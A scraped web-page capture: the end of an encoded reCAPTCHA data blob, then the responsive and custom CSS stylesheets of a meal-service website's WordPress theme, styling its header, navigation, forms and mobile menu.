wo/ChF/CrMKUT8Onw7tfwprDiHfClwAIYgjCsMOUw6hCThzCsH3DjsO/JmbDuiI2YTPDtQLDvsO/w5h9YChAXsO7wp/DoHQHwo/[base64]/Cg3rClMKTw4/DusONecKyNSA/OsOnG1NXNwUnw7Faw4TDqj/CrWHDlsO5PijDgjDCusOqCcKpwpLCl8O7w40sw7HDunjClWR1Zmoew7PDoA/[base64]/Cr8OOKMOjJQcmw5EGwr7DvCI9w4/DhcK5wqHCvsOMw48RKF9yBcO9WMKxwovCnsKFFw/Dh8KAw58acsKBwpB5w5s6w47Co8O3BMKeHEk2XcKpbyLCscKScmF9wqguwp1qPMOhZ8KHITpnw6ECw4jCkcKBeAHDscKdwp/CvlsIA8KWYEsQIMOLSTzCrsO2JcKlWsOqc3HDmCrCqcKlcl4jUBVKwqIwQAJqw5DCvAfCozPDqwjCkiNIL8OAAVAJw4E2wqHCs8Ktw4TDqMKwSxp7w6zDpWxww64QWBdzehzCrzDCun/CicOUwoMkw7bDr8Oaw5piDRkofsO7w6zCtALCq2fCscOwPsKDw4vCpUPCusKXC8Kiw64wPDYKc8Ofw6t4JzvDrcO/[base64]/bsOdwrLCvRsuwqPCkcORNQhmwoY3eMO3LsKmwrhVEWrDtyRsT8OvJCjCqMKzGsKtYVnDgl/DhsOqdSMEw6VlwpvCoAXCoirCoxzCmMO9wo7CjcKCEMOWw6hmJ8Oyw45RwplKUcOjNxXCm1A5w5vCvcKFwrLDtDjCpnDCjUofHsOpO8KBGTXCksOzw4M0wr8tVRjCgDjCrsKpwrjCjMKPwqbDv8Kbwp3CgG/[base64]/ClsKRwo0XBsKhw6zDjTwFEcKDwo8qeHRXV8O6wqdMRE9ow4x5wpNswoTDgsKmw4txw5xmw6DCmAJxfcKkwr/Cs8KNw4bDjSjCtcKhO2wbw5h7HsKHw6x3AEvCimvClWsFwqfDlTfDs17Cp8KaR8OwwpFywrTClwzCuznDgMO8KjTCusK0U8Kew6HCmn1xP1bCisKKRmDDuyt5w4nDjMOrdnPDtMOXwpoNwqgeOsK4K8KsJS/Ch23DlQoIw5htZFzCisKsw7zCusOFw7/CgsORw6Eqwq9mwoHDpsKUwpzChMOUwq4ow4TCqBrCgmljw4jDusKrw6nDiMOwwp7Dk8KCCXDClMKaeFQqGMKBB8KZLi/CjMKKw6xLw7nCgcOtwqLDvBtxdMKKAcKRwpPCq8K/[base64]/CsSPDvsOjwrbDoyEiaScGwr5xDcKjwqRnUsKiwqBLwr5nZ8OcLBJRwpXDusKCJcOzw7VQXhzCmQvCsDzCtm0tfhbCp1LCmMOSSXY/w45CwpnCjRxRQDkbUMKTHCnClcOJYMOOw5FUR8Oow7Emw6HDk8Opw6oAw5NPw54YesK4w6IyN0/DjyJBw5YNw7HCh8OrZRUpccOAGSvDqVTCshh4KWoEwrhbwqLCnRrDiHbDilZVwqzCqn/Dv2hYwpklwqfCjw/DuMOrw7IfIEsHLcK+w4zCv8KMw4bDtMOHw4TCv2AhcsOVw6R9w73DvMK1LW56wojDoXUOX8Kew73Cv8OgBMOxwr09N8OgIcKnd2Jsw4QAIsOfw5nDvw/CjMOlagEgUxYaw7fCkzBWw7LDlRASf8KLwrZZE8ONwpnDjlvDt8KCw7fDkhY6CnPDkcOhM1fDizV7GTPDkcObwoLDgsOuwp7CizLChsKSJjTClMKqwrkow4bDuWZRw6UOQcKmf8KYwr3Do8KjWkhtw6/CnSo3bHheYcKZw6xhRsO3worCt37DrxVKd8OuBDvDpMOsw5DDhsKowqLCo2sFe0IKZSZ1NsKOw7F9YFvCj8K8WMKkPArCrxzCrmTChsO+w7bDuRTDu8Kfwo3CvcOuCsO5BcOBHnTChFEWbMK+w4XDqMKtwpjDhsKAw7R4wqN2w7vDqsK/[base64]/w7RzFMOxw5rDkiByw6NMwpnDiXBKLMOOwrfDr8KlNMK1w4DDvMKcXMOMw4rClw9bdm8ibHXCvsObw597bcKkAQIJw6vDsGfDthvDt0QiUMKZw5E/b8KxwoFuw4nDg8ObDE/DrsKJeGPCtU/CkMOeB8OZwpDChFQRwoDCjsOyw5nDvMKXwr/CnQEmG8OjJHt7w7bClsOnwqbDr8OTwrXDtcKJwoMcw4RcTcKew5HCiiYmV1onw4k9UcKYwr/CgsKcw4d2wrPCrMO9XsOuwpXCscOwT3/ClMKOw7thw6M2w4wHYmBMw7RPZlV1BMOkZSjDtn8gB04Iw5fDgMOKS8OOcsOtw44Jw6Vnw6rCnsKawr3CqMKPKy3DsXXDrCdmeAjCpMONw60kcB9/w7/ComF1wofCjMKlLsO3wqQ3wox4wpp+w41Sw5/DvnjCvXXDoS/[base64]/DiMKJwofCl2zDj8O7w63CicKSGUhrwonDt8OSw7zDr3VKwqrDlsK1wobDkwEkw4VBKcK1dSzCusKqw5E6GMOYI0DDh1R0P3JGZcKKw79FLBTCl2fCnih3G1JhFTfDiMOyworDpXHClSEBah5kwoMsD1IKwqPChMOQwqhHw65aw7/DmsKmwqMLw4sawrjDiivCtBjCosKDwqnDuBnCrGPDgMO3wrYBwqdBwrV3N8OmwpPDg2sgWcKtw4IwLsOkfMOBPcK/NilfK8K1KMOJc2sIY1tvw4REw6vDjEo5S8OhK18Lw7hafFnCvwHCssKpw7towo/[base64]/CjxRIAcO7wo1vN33DrsKvwqrDgcK6wqZ2wr/CtGoNaMKtw7hveznDlMKEecKKwr3Dl8OVYsOUM8Kwwq9IaFo0wpHDtAMIUsOlw7rCsTk4SMKxwq9wwr8OHCobwr9pYj4Xwq1bwqMUUzpPwrXDoMOswrM/wopSLiPDlsOdawvDv8KFCsO4wp3DlBQJAMK5wqFZw5wNw4JOw4weKlHCjgbCkMKTecONw54hK8KxwqbCpsKFwpURwp5RRjoIw4XDiMOeAmBhdDvDmsOgw44Aw5oqSHoHwq7CicO6worDj27DucOFwqgRB8OwQVR9JmdYw6/DsTfCoMOqWMOMwqITw5g6w4dHSXPCrFRwLk54YHLCnTfDrcKPwpErwp7CqsOjQMKJwoMLw5PDlmrDlADDgHZPQmo6JMOwKEx3wqrCqlpeM8OEwrNzQV/Dq3hOw5Iiw7VoKgTDojE3w4XDscKiwpx7M8KMw48tcibCkixzLwMAworCkcKpFFAxw5DDvcK5wprCq8OhVcKKw77DlMKQw5J6w5zCqsOxw55owovCtMOvwqPDuxJaw5zCjxnDncK9KUbCvhrDjhHCjSRBJMKwIXvDmRdIw6Nww5hVwqfDg0gqwrpwwoXDhcKHw4dqwo/DhcKNFnNee8KzUcOrKMKNw5/CvVrCvg7CtTwOwpDDt0rDiVYlccKRw5bCkcKOw4zCoMOlw6fChcOHWsKBwojDrXDDny3CtMO8T8KwK8KgKAlnw5rDi2fDiMO2DMOlKMKxOC8NYMO/[base64]/al88w6bCngpPLMOhdzTDiMOSwprDignDrxbCv8Ofw4fChERNZcKHG2zCujbDnMKMw7tnwq/[base64]/WlAIw4kbwqPDjMOwHcOUw7HCv8KlwrVlwq/Dp8KWw63DpcOyOQQ8w7Z0w7oqFxFkw4wbPsKXGsOqwptgwrFjwqvCvMKswpg6DMK2wp7CscKbE2/Dn8KRZhxgw5AQIGzCmcOsC8Kiwo7CpMO+wr/DmyEpw5zDoMKCwqgNw73CkRPCrcO9wr7CgMKwwrgWHhvCvldzaMO5f8KzdMOTB8O1TsOWw41ADVTDjsKNb8KccjpxK8Kzw6gRw6/Cj8KpwqIiw7HDi8Ohw73DvBVvQRJESS5lAC/DocO/w7HCn8OQTg10ACXCjsKwYEgOw6NJaElqw5gbch9WAsKHw4DDqCEyd8OOTsO3fsO8w7J/w6rCpzdhw5zCrMOeQMKXBsK3BMK8wokIFGPCuDzCmcOkf8OvBVzDuEQqKTtfwr8Gw5HDvMK9w41sQ8KLwp5Hw7/CiSBBwpHDvnfDicKMCF4Zwq9wUkZvw4LDkG3Dk8KofsK0XS0ycsOwwrbCmEDCrcK+VMKHwoTCmFPCpHQoNcO9eXTDlMK3wpsfw7HDpE3DpAxyw7VVLQjDjsOGXcO1w7PDvHZSBippXcK1e8K2cTTCssOABMKYw4pEfMOZwqpIIMKhwowXRmPDocO/w5jCk8O8wqc4CDYXwo/[base64]/DrcKawqUCwrVAcxbCpVvCr8O/[base64]/wp5EfXBYX0J8w4Y2w4YPw7HDl2lVNUrCosO0w70Ow4pEw4HCvcK+wrvDocKBR8OXbjB3w7p7wrI+w6dUw5YGwobCgWLCskrCnsOtw4V7LBdew7rDn8KUdMK4BiRnw6wEGSkgCcOvewYDacO/[base64]/DvHlpwr/DjQbDmWA+wpkPw6JWMhkrUF/Djj7CmcOQOMOGADzDtcOBw4NhKyRSw6HClMKKQWbDpkhmwrDDtcOJwpbCgMKTd8KWLWNSGjgdwppawpx/w49wwrjCpGLDoF/[base64]/[base64]/[base64]/CmcOVDQ7DnwbDu8OGLsOCwrLDjsKCYkjDuWfDpy8owr/[base64]/DlsOmAsO+wrvDs8K1w6DDq1I8WFErw5TDoQTCikkGw5ApDSZhwo0NUcONwpJ/w5XClsOCK8K6AGdGZ2XCpsORM1xAVMKqw7k3K8OKw6bDtnQ+VsKrOsOQw4vDhRjDocOtw5dgH8ODw6jDuA0twpfCtsOwwqA3ACEKc8OfaCvCs1U6w6d8w6DCuHLCvQ3DuMKgw6YqwrLCvEDChsKXw7nCujvDmcKzQ8Ktw4sjc1nCg8KPUx8GwrNpw4/CqcK2w4PCosO2dcKawrVRSBDDr8OScMKIRsOad8ONwqHCtTfCpMKEw67Cv319NEEiw4BIDSPCjsKqA1UwFVlow5BCw5jCvcOXABTCp8ONPGXDmMOYw6HDlF/CrcOrbMKnW8Orwq9Dwpt2w7PDkjbDpXPCuMKJw6V+VW9rJsKzwqnDtmfDvsKSLyLDuUgQwpnCscOGwpQ7wo3CpsORwrjDihLDkFcpUX7ClyoFCsKvfMOkw7MKecKVTMOxN0Mhw5vCgsOVTDbCgcK/wpA4fVrDmcOowp1SwpVwKMOUGsKUGw3CjnNtPcKbw7DDjRN6W8OgEsOkw6YuQsOvw6A+GHYtwoQNEGrCmcO3w4cFSwzDmW1kehPCtixeUcKBw5LCmFELw7vDvMOSw4IwKsOTw4fDscOWSMOBw7nDrmbCjSoCLcKJwrE+wpttcMKDw4wzYsOKwqDCkWdzRS/DontIUihLwrnCuCDCqcOuw5vDp0kOJsOeTxHCvXPDlBXDiSrDoAzDqsKTw7fDhj8jwrEbLMOgw6jCo0bCtsOBb8OEw6HDuDgmY03DksKHwqbDnFBUFVHDt8KJJ8K/w69vwo/Dp8KsAVLCiHvDtQLCq8Kqw6LCpV1oSMONM8O2MsKUwo1Uwr/CoBDDpsOtw7AeGcKJQcKZbsKNcMKXw4h7w7tVwpF0U8OiwozCj8Klw6dMwrbDlcO+w6J3wrUkwrwBw67DpFxUw6Ivw7jDicKrwojDp23CpwHDvD3DmR3DmsOywqvDrsORwqxaKw8AI0czf1LChVvDkMOOw6PCqMKdQcKdwq51bDPDjW4CZXjDnGpxFcO+HcKXfG/CgnbCqDnCs2vDrSHCjMOpU0B7w7vDnsOLAm7DtsKGd8OPw45Pw6XCiMKUwrPChsOTw4DDisOJF8KQdXzDs8KcbXkTw6TDpD3CiMK4K8K/wqtCwr7DscOJw6QBwqDCiHUPYsOGw58JAl8kVVwRTHgEW8ONw4lYdQLDkHfCsxQmKGTCnMO3w6pJUW4ywowbZ0x1NRBuw6N+w7QHwokBwpnDpQTDjW/DrxLCuR3DuU1jCgoaf3PClRR+OcO1wpDDsHnCgsKrasOFBMORw5zDoMOcN8KWw4NkwrfDmBLClMKUVS8KNh86wpk0BAg1w5QZwr05A8KCGMOgwqEjNXrChx7Dv33CpcOew5Z4UTliw5HDjsK1OsKhJ8K9w4nCvsKiUQVaE3HDo0DCqcOiHMOqfcKHMmbClMO/VMKkXsKpM8OFw5LCkBXDrX9QTcO8w7HDkTvDlnFNwrHDpsOvwrHCr8KcEADCvMOKwqE5w6zDrcOQw5vDrmXDu8KxwonDixLCg8Kkw7/DvlLDhMKWYgjCmsKtwozDqFjDpQrDtiYbw6lkTcOPfsOywq/[base64]/[base64]/ekFSw43DucOaGsKyEUTDv8OBwr5Bw7/DncKCCcKbwrM8w5pGPmAwwoZWMnzCgy/[base64]/f1bDjgXDucKgw6bDoXYmwrzCpiVDR8Kcw4/DiwIrX8OcJ2rCr8Kzw6PDi8KYNsOZc8OawrjCi17DgDh6XB3DqMKkL8KAwr/CvUDDo8Kmw7huw4TCnmDChEnCg8OfcMO3w4sbPsOiw7HDisObw65/wqbDu0rClgQraB4qM1s3esOFWlbCoQbDssOrwojDgMOJw6UBw6LCkg5owqxyw6PDnsOPNRNkKsO8fcKDcsO1wrvCisKcw5vCjFXDsCFDRMOaKsKwacKkMMOIwpzDnU1Mw6vCr15Uw5Jqw4NVwoLDr8O4woDCnFnChlXChcO1aCzClzjCuMOQdyNOw61kw6/[base64]/w6syFBrDtjHDgHLCi311I3kwFcOiw6twKcKnNXHDgsOlwpLDtcO1bsO+RcKLwrzDpCjDpMKfbS4nwrzDkx7CnMOIIsOyFsOZwrLDpcKGFsKcw5rCncO5d8Oaw6fCtMKzwpTClsOdZgFCw7/DlQLDusKaw4NsV8K1w6t4Z8O1RcO/MzDCqMOCAMO0NMOTwqELZ8K2worCgllGwrJKBHUvV8O4azLDv3gkGsKeScO+w4/DixHCsHjCrk86w5XClU0Swq/DrThaEETDocOqw7p5w6h7AWTDkmRow4jCgGQcS1LDhcOXwqXDqC5PeMOYw74Yw5zDhsKjwqTDksOpEsK2wpUJIsOHc8KHYcODOUQjwqzCnsKsBsK/fxJKAsO2AgbDicOlw7EXVj/DvUTCkDbCsMO6w6rDuT/CkAfCgcOxwoUGw5xfwoc/wpLDq8Onwp/[base64]/CnFlBw6rDj8KcH8OYLMOdw4BzK33CviI1chhjwpXCtDYzBsKQwojCrnzDjcOFwoZwFx/CkF3ChMK9wrx8CEZYwocmC0rClhXCvMOBYysSwqjCvhRzTXBbcUo8GBnDsz4+w685w7cec8Kiw7crUMKaYcO+wq8+w650WCldwr/[base64]/[base64]/wrQ8wp/DsMO8w7A3w7fDucKMXSBcw4VybhEBwrHClkU5V8OswoTDvQ9xNRLCt0pRwoLDlGhYwqnCvsOUcHFUURLCkTXCkx1KcDUBwoNnwqYuTcOcw47CqsOwTXsGw5hlBwXDisOfwqE9w7wlwozCoWDDsMKCHhzCmSJySsO6WAHDgww4ZMK3w59HMGdEZcOww7tHP8KCI8K/EXtFClvCocOga8O1bE/CpsOHHy7CmxnCvTYmw5fDnXxRU8OmwobDpWEPHG5ow7fDrcOtegM0J8O6NcKtwpDCpW/Co8O9OcOLwpRCw4HCgcOBw6/Dv2nCmm7CpsOkwpnCgWrDoTfCisOxw7Rjw61FwqARCT0TwrrDr8K3w4EnwqvDhMKMX8K0wqFCHMKEw7EIPHbCmnx9w6wew788wpASwpXCqsO7AmXCqSPDhEjCpRnDmcKfw5HCpsOaRsKLSMOEVg14w6hdwoHDlELDnMOaDMOXw6dMw4XDsAJyLh/[base64]/wofDgMOQMgHCiUJ9HsOKeVFrw5PCkMOrXl3Dv1EmSsOywrx9fSNqXB7DtcKUwrFGZsOBCnnDtwLDq8KMw59hwrQuwobDj23DrlIVwrfCrcK/woZJFsKQccO4BWzCgsKGPHI5wrpOLnoYVlLCr8OkwqoBSFBYDcKEwoHClE/[base64]/Cnj3DpyrCs8OMLcKnwr7DpELDkX/DhTXCmVYQwrMQDsOWw5nCtsOkw6h+wpvCusOPZRRaw4pYXcOYQ0d3wod/w6fDmh5wL1TCgyvCv8OMwrlqdMKvwpo6w61fw5/DsMKOcUJnwrbDqXcIV8O3McKubsKuwrnCmX5Ze8Kgw7nDr8KtIk8hw6/Dp8ORw4YbU8ONw5/CqAoadkvDoz3Dh8O8w70Fw6PDg8KZwovDvRbDsWDCuALDoMKZwrRXw4p8QMKbw7gQ\x22],null,[\x22conf\x22,null,\x226LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.eatprimemeals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V1YDPY327v1XYdfx5afe/w/+6tOTvYt8ShDY4UdpYKs\\u003d\x22,1,0,null,1,1768969030073,0,0,[64,198,246],null,[200,132,40,219,166],\x22RC-NWWdE9OXHZOl2A\x22,null,null,null,null,null,\x220dAFcWeA4anM8SzSA45AEupXplDQF3CN5MjJd3Gz4p5gMPLA8J1clrkKhGEo68eNQf3xIrQTEp9OpXVLpElCmkMfQk0ENpgi7dlg\x22,1769051829929]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css
body_size: 440
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css
body_size: 8475
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');
body, body p, body h4 {
    font-family: 'Poppins', sans-serif;
}

body h1, body h2, body h3, body h5, body h6 {
    font-family: 'Poppins', sans-serif;
}

section.main-section.home-pg .main-banner-left {
    z-index: 2;
    /*    overflow-y: scroll;*/
    /*max-height: 70vh;*/
}

section.main-section.home-pg .desc {
    position: relative;
    /* max-height: 420px; */
    overflow-x: hidden;
    overflow-y: scroll;
    display: block;
    overflow: unset;
}

.home-pg .desc p.thankyou-msg {
    color: #00cb19;
}

section.main-section.home-pg .main-banner-left::-webkit-scrollbar {
    width: 6px;
}

/* Track */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-thumb {
    background: #2E266F;
}

ul.three-points {
    margin: 0px -10px;
}

ul.three-points li {
    width: 33%;
    vertical-align: top;
    /* text-align: justify; */
    padding: 10px 15px;
}

ul.three-points li h3 {
    font-size: 25px;
    color: #05329e;
    font-weight: 700;
}

.home-pg .desc ul.three-points li p {
    font-size: 14px;
}

.home-pg .desc h4 {
    font-size: 28px;
    font-weight: 700;
    color: #2E266F;
    margin-bottom: 12px;
    font-family: 'Poppins';
    line-height: 1.2;
    text-transform: uppercase;
}

.home-pg .desc h2 {
    font-size: 35px;
    font-weight: 700;
    color: #05329e;
    margin: 0 0 10px;
    line-height: 1;
}

.home-pg .desc p {
    padding-right: 38px;
    font-size: 14px;
    margin: 10px 0px;
    color: #0a1d49;
    font-weight: 500;
    line-height: 1.5;
}

section.main-section.home-pg form.rest-form input {
    background: #2E266F1A;
    border: none;
    height: 45px;
    margin: 0.6%;
    padding: 0 20px;
    display: inline-block;
    width: 31%;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 700;
    color: #05329e;
    text-transform: capitalize;
    letter-spacing: 0.1px;
}

section.main-section.home-pg form.rest-form input[type="submit"] {
    background: #05329e;
    color: #FFF !important;
    transition: 0.4s;
    border: 1px solid #ffffff;
    box-sizing: border-box;
}

div#CheckPasswordMatch.false {
    font-size: 14px;
    color: #dd0707;
    margin-top: 6px;
}

div#CheckPasswordMatch.true {
    font-size: 14px;
    color: #30a20b;
    margin-top: 6px;
}

body, html {
    background: #fff;
}

.nopad {
    padding: 0;
}

.pad-left {
    padding-left: 0;
}

.pad-right {
    padding-right: 0;
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
    display: inline-block;
}

img {
    width: auto;
    margin: auto;
    max-width: 100%;
}

a:hover, a:active {
    text-decoration: none;
}

* :focus {
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0!important;
    text-decoration: none !important;
}

* a:hover {
    text-decoration: none;
}

p {
    font-size: 14px;
    line-height: 23px;
}

#return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #a20b5e;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}

#return-to-top:hover i {
    color: #fff;
    top: 5px;
}

figure {
    margin: 0;
}

nav.nav1 {
    display: none;
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
    padding: 10px 20px!important;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 1024px) {
    .slider .item .carousel-caption {
        top: 80px;
    }
    .slider-text h3 {
        font-size: 40px;
    }
    .slider-text p {
        font-size: 16px;
        margin-bottom: 25px;
    }
    .slider-text .form-group label {
        font-size: 12px;
    }
}

.open-menu .nav-cross:before {
    content: "X";
    position: absolute;
    z-index: -1;
    font-size: 25px;
}

@media screen and (max-width: 767px) {
    nav.nav1 {
        display: block;
    }
    .logo-bar nav {
        display: none!important;
    }
    a#hamburg {
        display: none;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background-color: #fff;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        -webkit-transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
        -webkit-transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
        -webkit-transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    .open-menu .nav-cross span {
        display: none;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

/*Scroll css Start here*/

/*body::-webkit-scrollbar {
    width: 5px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 30px #a20b5e;
}

body::-webkit-scrollbar-thumb {
  background-color: #b89600;
  outline: 1px solid #b89600;
}*/

/*Scroll css End here*/

/*header*/

header {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99999;
    padding: 10px 0;
    background: #05329e2b;
    transition: 0.4s;
}

header img.userimg {
    max-height: 45px;
}

header .row {
    justify-content: center;
    align-items: center;
}

header ul {}

header ul li {
    margin-left: 15px;
}

header ul li a {
    display: block;
    padding: 15px 25px;
   /* background: #0633a2; */
    color: #2E266F;
    text-transform: capitalize;
    border-radius: 5px;
    font-size: 16px;
    /* border: 1px solid #ffffff; */
    display: inline-block;
    box-sizing: border-box;
}

header ul li a:hover {
    color: #fff;
}
/*
header ul li:last-child a {
    /*background: #fff;*/
    color: #2E266F;
    /*text-transform: uppercase;*/
    /*font-weight: 600;*/
}
*/
header ul li:last-child a:hover {
    color: #2E266F;
}


.header2 {
    background: #2E266F29;
}

.header2 .userimg {
    height: 45px;
}

div#nav {
    position: relative;
    display: inline-block;
    width: 20%;
    text-align: left;
}
